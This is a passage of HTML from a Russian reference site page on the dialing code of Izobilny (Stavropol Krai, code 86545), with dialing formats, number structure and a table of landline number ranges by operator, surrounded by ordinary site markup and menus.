телефонного номера в городе Изобильный'>Структура телефонного номера в городе Изобильный</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class='ez-toc-link ez-toc-heading-3' href='#%d0%9e%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80%d1%8b_%d1%81%d1%82%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d1%80%d0%bd%d0%be%d0%b9_%d1%81%d0%b2%d1%8f%d0%b7%d0%b8_%d0%b2_%d0%b3%d0%98%d0%b7%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9' title='Операторы стационарной связи в г.Изобильный *'>Операторы стационарной связи в г.Изобильный *</a></li></ul></nav></div>
<div class="fpm_start"></div>
<h2><span class="ez-toc-section" id="%d0%9a%d0%b0%d0%ba_%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bd%d0%b8%d1%82%d1%8c_%d0%b2_%d0%b3%d0%be%d1%80%d0%be%d0%b4_%d0%98%d0%b7%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9_%d0%a1%d1%82%d0%b0%d0%b2%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8c%d1%81%d0%ba%d0%b8%d0%b9_%d0%ba%d1%80%d0%b0%d0%b9"></span>Как позвонить в город Изобильный (Ставропольский край)<span class="ez-toc-section-end"></span></h2>
<div class='dropshadowboxes-container ' style='width:auto;'>
                            <div class='dropshadowboxes-drop-shadow dropshadowboxes-rounded-corners dropshadowboxes-inside-and-outside-shadow dropshadowboxes-raised-with-inside-shadow-with-outside-shadow dropshadowboxes-effect-default' style=' border: 1px solid #dddddd; height:; background-color:#ffffff;    '>
                            
<p><b>С мобильного телефона из России или заграницы:</b><br /> +7-(86545)-x-xx-xx</p>
<p><b>Со стационарного телефона из России:</b><br /> 8-(86545)-x-xx-xx</p>
<p><b>Со стационарного телефона из заграницы:</b><br /> 007-(86545)-x-xx-xx</p>

                            </div>
                        </div>
<h2><span class="ez-toc-section" id="%d0%a1%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0_%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d0%bd%d0%be%d0%b3%d0%be_%d0%bd%d0%be%d0%bc%d0%b5%d1%80%d0%b0_%d0%b2_%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b5_%d0%98%d0%b7%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9"></span>Структура телефонного номера в городе Изобильный<span class="ez-toc-section-end"></span></h2>
<div class="num">
<div class="num_item">8</div>
<div class="num_item">6</div>
<div class="num_item">5</div>
<div class="num_info">Код Ставропольского края</div>
</div>
<div class="num">
<div class="num_item">4</div>
<div class="num_item">5</div>
<div class="num_info">Код города внутри региона</div>
</div>
<div class="num_tel">
<div class="num_item">x</div>
<div class="num_sep"><b>&#8212;</b></div>
<div class="num_item">x</div>
<div class="num_item">x</div>
<div class="num_sep"><b>&#8212;</b></div>
<div class="num_item">x</div>
<div class="num_item">x</div>
<div class="num_info">Телефонный номер абонента (5 цифр)</div>
</div>
<hr/>
<h2><span class="ez-toc-section" id="%d0%9e%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80%d1%8b_%d1%81%d1%82%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d1%80%d0%bd%d0%be%d0%b9_%d1%81%d0%b2%d1%8f%d0%b7%d0%b8_%d0%b2_%d0%b3%d0%98%d0%b7%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9"></span>Операторы стационарной связи в г.Изобильный *<span class="ez-toc-section-end"></span></h2>
<div class="su-table su-table-responsive su-table-alternate">
<table class="tbcity">
<tr>
<td width="25%">Номера</td>
<td>Название оператора связи</td>
</tr>
<tr>
<td>2xxxx<br />30xxx<br />31xxx<br />32xxx<br />33xxx<br />34xxx<br />35xxx<br />36xxx</td>
<td>Ростелеком</td>
</tr>
<tr>
<td>3735x<br />3736x<br />3737x<br />3738x<br />3739x<br />374xx<br />375xx<br />376xx<br />377xx<br />378xx<br />379xx<br />38xxx</td>
<td>Билайн</td>
</tr>
<tr>
<td>40xxx<br />41xxx<br />42xxx<br />43xxx<br />44xxx<br />450xx<br />451xx<br />452xx<br />453xx<br />4540x<br />4541x<br />4542x<br />4543x<br />4544x<br />4545x</td>
<td>Ростелеком</td>
</tr>
<tr>
<td>46xxx<br />47xxx<br />48xxx</td>
<td>Ростелеком</td>
</tr>
<tr>
<td>50xxx<br />51xxx<br />52xxx<br />530xx</td>
<td>Ростелеком</td>
</tr>
<tr>
<td>531xx<br />532xx<br />533xx<br />534xx<br />535xx<br />536xx<br />537xx<br />538xx<br />539xx<br />54xxx<br />55xxx<br />56xxx<br />57xxx<br />580xx</td>
<td>Компьютерные коммуникационные системы</td>
</tr>
<tr>
<td>61xxx</td>
<td>Ростелеком</td>
</tr>
<tr>
<td>64xxx<br />65xxx<br />66xxx</td>
<td>Ростелеком</td>
</tr>
<tr>
<td>74xxx<br />75xxx</td>
<td>Ростелеком</td>
</tr>
<tr>
<td>79xxx</td>
<td>Ростелеком</td>
</tr>
</table>
</div>
<hr/>
<p class="tbcitytxt">*В таблице указаны только самые большие диапазоны телефонных номеров.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 "><div class="td-post-sharing-visible"><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk' href='e.php?url=https://indexe.info/gorod/izobilnij-86545' title='VK'><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram' href='/share/url?url=https://indexe.info/gorod/izobilnij-86545&amp;text=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B4+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0+%D0%98%D0%B7%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%E2%80%94+86545' title='Telegram'><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp' href='p.com/send?text=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B4+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0+%D0%98%D0%B7%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%E2%80%94+86545 %0A%0A https://indexe.info/gorod/izobilnij-86545' title='WhatsApp'><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber' href='t=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B4+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0+%D0%98%D0%B7%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%E2%80%94+86545 https://indexe.info/gorod/izobilnij-86545' title='Viber'><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook' href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Findexe.info%2Fgorod%2Fizobilnij-86545' title='Facebook'><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print' href='#' title='Распечатать'><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Распечатать</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class='td-social-sharing-button td-social-handler td-social-expand-tabs' href='#' data='-' block='-' uid='td_social_sharing_article_bottom' title='More'>
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div></a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href='/author/heart2012'>heart2012</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="heart2012"><meta itemprop="url" content="https://indexe.info/author/heart2012"></span><meta itemprop="datePublished" content="2023-02-19T21:16:18+03:00"><meta itemprop="dateModified" content="2023-02-19T21:59:10+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://indexe.info/gorod/izobilnij-86545"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://indexe.info/wp-content/uploads/2023/02/logo.png"></span><meta itemprop="name" content="Большая Справочная России"></span><meta itemprop="headline " content="Телефонный код города Изобильный - 86545"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://indexe.info/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel='nofollow' id='cancel-comment-reply-link' href='/gorod/izobilnij-86545#respond' style='display:none;'>Отменить ответ</a></small></h3><form action="https://indexe.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Комментарий:" id="ff0c30c0d1"  name="ff0c30c0d1"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script type="rocketlazyloadscript" data-noptimize>document.getElementById("comment").setAttribute( "id", "a124c86fb75c2059a454a998acc35d9e" );document.getElementById("ff0c30c0d1").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Пожалуйста, введите ваш комментарий!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">пожалуйста, введите ваше имя здесь</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Вы ввели неверный адрес электронной почты!</div>
			            <div class="td-warning-email">пожалуйста, введите свой адрес электронной почты здесь</div>
			         </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">сохраните мое имя, адрес электронной почты и веб-сайт в этом браузере для следующего комментария.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='1478' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_15 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://indexe.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Поиск" />
    </div>
</form></aside><aside id="shortcodes-ultimate-3" class="td_block_template_15 widget shortcodes-ultimate-3 shortcodes-ultimate"><h4 class="td-block-title"><span>ТЕЛЕФОННЫЕ КОДЫ СТРАН МИРА</span></h4><div class="textwidget"><ul id="menu-sitebar-2" class="menu menu-sidebar"><li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-world menu-item-first td-menu-item td-normal-menu menu-item-5808"><a href='/world/kazahstan-2'>Казахстан</a></li>
<li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5804"><a href='/world/belarus'>Беларусь</a></li>
<li id="menu-item-5814" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5814"><a href='/world/ukraina'>Украина</a></li>
<li id="menu-item-5807" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5807"><a href='/world/gruziya'>Грузия</a></li>
<li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5810"><a href='/world/moldova'>Молдова</a></li>
<li id="menu-item-5803" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5803"><a href='/world/armeniya'>Армения</a></li>
<li id="menu-item-5813" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5813"><a href='/world/ssha'>США</a></li>
<li id="menu-item-5805" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5805"><a href='/world/velikobritaniya'>Великобритания</a></li>
<li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5806"><a href='/world/germaniya'>Германия</a></li>
<li id="menu-item-5812" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5812"><a href='/world/turciya'>Турция</a></li>
<li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5811"><a href='/world/polsha'>Польша</a></li>
</ul>
</div></aside><aside id="custom_html-2" class="widget_text td_block_template_15 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><div class="rl_cnt_bg" data-id="323558"></div></div></aside><aside id="shortcodes-ultimate-2" class="td_block_template_15 widget shortcodes-ultimate-2 shortcodes-ultimate"><h4 class="td-block-title"><span>ТЕЛЕФОННЫЕ КОДЫ РОССИИ</span></h4><div class="textwidget"><ul id="menu-sitebar-1" class="menu menu-sidebar"><li id="menu-item-5720" class="menu-item menu-item-type-post_type menu-item-object-gorod menu-item-first td-menu-item td-normal-menu menu-item-5720"><a href='/gorod/moskva-495-ili-499'>Москва</a></li>
<li id="menu-item-5721" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5721"><a href='/gorod/sankt-peterburg-812'>Санкт-Петербург</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5740"><a href='/gorod/abakan-390'>Абакан</a></li>
<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5801"><a href='/gorod/anadir-427'>Анадырь</a></li>
<li id="menu-item-5752" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5752"><a href='/gorod/arhangelsk-818'>Архангельск</a></li>
<li id="menu-item-5753" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5753"><a href='/gorod/astrahan-851'>Астрахань</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5743"><a href='/gorod/barnaul-385'>Барнаул</a></li>
<li id="menu-item-5755" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5755"><a href='/gorod/belgorod-472'>Белгород</a></li>
<li id="menu-item-5798" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5798"><a href='/gorod/birobidzhan-426'>Биробиджан</a></li>
<li id="menu-item-5754" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5754"><a href='/gorod/blagoveshensk-416'>Благовещенск</a></li>
<li id="menu-item-5756" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5756"><a href='/gorod/bryansk-483'>Брянск</a></li>
<li id="menu-item-5749" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5749"><a href='/gorod/vladivostok-423'>Владивосток</a></li>
<li id="menu-item-5757" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5757"><a href='/gorod/vladimir-492'>Владимир</a></li>
<li id="menu-item-5775" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5775"><a href='/gorod/velikij-novgorod-816'>Великий Новгород</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5735"><a href='/gorod/vladikavkaz-867'>Владикавказ</a></li>
<li id="menu-item-5758" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5758"><a href='/gorod/volgograd-844'>Волгоград</a></li>
<li id="menu-item-5759" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5759"><a href='/gorod/vologda-817'>Вологда</a></li>
<li id="menu-item-5760" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5760"><a href='/gorod/voronezh-473'>Воронеж</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5723"><a href='/gorod/gorno-altajsk-388'>Горно-Алтайск</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5741"><a href='/gorod/groznij-871'>Грозный</a></li>
<li id="menu-item-5788" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5788"><a href='/gorod/ekaterinburg-343'>Екатеринбург</a></li>
<li id="menu-item-5761" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5761"><a href='/gorod/ivanovo-493'>Иваново</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5738"><a href='/gorod/izhevsk-341'>Ижевск</a></li>
<li id="menu-item-5762" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5762"><a href='/gorod/irkutsk-395'>Иркутск</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5732"><a href='/gorod/joshkar-ola-836'>Йошкар-Ола</a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5736"><a href='/gorod/kazan-843'>Казань</a></li>
<li id="menu-item-5763" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5763"><a href='/gorod/kaliningrad-401'>Калининград</a></li>
<li id="menu-item-5764" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5764"><a href='/gorod/kaluga-484'>Калуга</a></li>
<li id="menu-item-5765" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5765"><a href='/gorod/kemerovo-384'>Кемерово</a></li>
<li id="menu-item-5766" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5766"><a href='/gorod/kirov-833'>Киров</a></li>
<li id="menu-item-5768" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5768"><a href='/gorod/kostroma-494'>Кострома</a></li>
<li id="menu-item-5772" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5772"><a href='/gorod/krasnogorsk-498'>Красногорск</a></li>
<li id="menu-item-5747" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5747"><a href='/gorod/krasnodar-861'>Краснодар</a></li>
<li id="menu-item-5746" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5746"><a href='/gorod/krasnoyarsk-391'>Красноярск</a></li>
<li id="menu-item-5767" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5767"><a href='/gorod/kurgan-352'>Курган</a></li>
<li id="menu-item-5769" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5769"><a href='/gorod/kursk-471'>Курск</a></li>
<li id="menu-item-5737" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5737"><a href='/gorod/kizil-394'>Кызыл</a></li>
<li id="menu-item-5770" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5770"><a href='/gorod/lipeck-474'>Липецк</a></li>
<li id="menu-item-5771" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5771"><a href='/gorod/magadan-413'>Магадан</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5722"><a href='/gorod/majkop-877'>Майкоп</a></li>
<li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5726"><a href='/gorod/mahachkala-872'>Махачкала</a></li>
<li id="menu-item-5773" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5773"><a href='/gorod/murmansk-815'>Мурманск</a></li>
<li id="menu-item-5727" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5727"><a href='/gorod/nalchik-866'>Нальчик</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5774"><a href='/gorod/nizhnij-novgorod-831'>Нижний Новгород</a></li>
<li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5776"><a href='/gorod/novosibirsk-383'>Новосибирск</a></li>
<li id="menu-item-5799" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5799"><a href='/gorod/naryan-mar-81857'>Нарьян Мар</a></li>
<li id="menu-item-5777" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5777"><a href='/gorod/omsk-381'>Омск</a></li>
<li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5779"><a href='/gorod/orenburg-353'>Оренбург</a></li>
<li id="menu-item-5780" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5780"><a href='/gorod/orel-486'>Орел</a></li>
<li id="menu-item-5781" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5781"><a href='/gorod/penza-841'>Пенза</a></li>
<li id="menu-item-5748" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5748"><a href='/gorod/perm-342'>Пермь</a></li>
<li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5730"><a href='/gorod/petrozavodsk-814'>Петрозаводск</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5745"><a href='/gorod/petropavlovsk-kamchatskij-4152'>Петропавловск-Камчатский</a></li>
<li id="menu-item-5782" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5782"><a href='/gorod/pskov-811'>Псков</a></li>
<li id="menu-item-5783" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5783"><a href='/gorod/rostov-na-donu-863'>Ростов-на-Дону</a></li>
<li id="menu-item-5784" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5784"><a href='/gorod/ryazan-491'>Рязань</a></li>
<li id="menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5802"><a href='/gorod/salehard-349'>Салехард</a></li>
<li id="menu-item-5785" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5785"><a href='/gorod/samara-846'>Самара</a></li>
<li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5733"><a href='/gorod/saransk-834'>Саранск</a></li>
<li id="menu-item-5786" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5786"><a href='/gorod/saratov-845'>Саратов</a></li>
<li id="menu-item-5789" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5789"><a href='/gorod/smolensk-481'>Смоленск</a></li>
<li id="menu-item-5750" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5750"><a href='/gorod/stavropol-865'>Ставрополь</a></li>
<li id="menu-item-5731" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5731"><a href='/gorod/siktivkar-821'>Сыктывкар</a></li>
<li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5790"><a href='/gorod/tambov-475'>Тамбов</a></li>
<li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5791"><a href='/gorod/tver-482'>Тверь</a></li>
<li id="menu-item-5792" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5792"><a href='/gorod/tomsk-382'>Томск</a></li>
<li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5793"><a href='/gorod/tula-487'>Тула</a></li>
<li id="menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5794"><a href='/gorod/tyumen-345'>Тюмень</a></li>
<li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5796"><a href='/gorod/chelyabinsk-351'>Челябинск</a></li>
<li id="menu-item-5729" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5729"><a href='/gorod/cherkessk-878'>Черкесск</a></li>
<li id="menu-item-5744" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5744"><a href='/gorod/chita-302'>Чита</a></li>
<li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5725"><a href='/gorod/ulan-ude-301'>Улан-Удэ</a></li>
<li id="menu-item-5795" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5795"><a href='/gorod/ulyanovsk-842'>Ульяновск</a></li>
<li id="menu-item-5724" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5724"><a href='/gorod/ufa-347'>Уфа</a></li>
<li id="menu-item-5751" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5751"><a href='/gorod/habarovsk-421'>Хабаровск</a></li>
<li id="menu-item-5800" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5800"><a href='/gorod/hanti-mansijsk-3467'>Ханты-Мансийск</a></li>
<li id="menu-item-5742" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5742"><a href='/gorod/cheboksari-835'>Чебоксары</a></li>
<li id="menu-item-5728" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5728"><a href='/gorod/elista-847'>Элиста</a></li>
<li id="menu-item-5787" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5787"><a href='/gorod/yuzhno-sahalinsk-424'>Южно-Сахалинск</a></li>
<li id="menu-item-5734" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5734"><a href='/gorod/yakutsk-411'>Якутск</a></li>
<li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5797"><a href='/gorod/yaroslavl-485'>Ярославль</a></li>
</ul>
</div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

